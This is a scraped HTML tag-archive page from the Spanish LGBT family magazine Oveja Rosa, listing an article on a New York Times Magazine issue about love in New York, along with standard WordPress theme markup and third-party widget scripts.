		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1628 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-derechos tag-discriminacion tag-hijos-2 tag-homofobia tag-infancia tag-normalizacion">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/menor-transexual-apartada-del-colegio-san-patricio-de-malaga/" class="mask-img">
				<img width="473" height="300" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/02/nina-llorando.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/menor-transexual-apartada-del-colegio-san-patricio-de-malaga/">Menor transexual apartada del colegio San Patricio de Málaga</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">new york times</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>new york times</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-79404" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-79404 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="79404"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-15731 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-historias-de-vida-estilo_de_vida tag-amor tag-homosexualidad tag-lgtb tag-new-york-times tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/the-new-york-times-llena-besos-nueva-york/" class="mask-img">
				<img width="274" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/06/nueva-york-besos-9-2.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/the-new-york-times-llena-besos-nueva-york/">The New York Times llena de besos Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 13</span></div><div class="excerpt body-color">The New York Times Magazine ha dedicado un número especial íntegramente al amor en la ciudad de Nueva York bajo<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "new york times"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
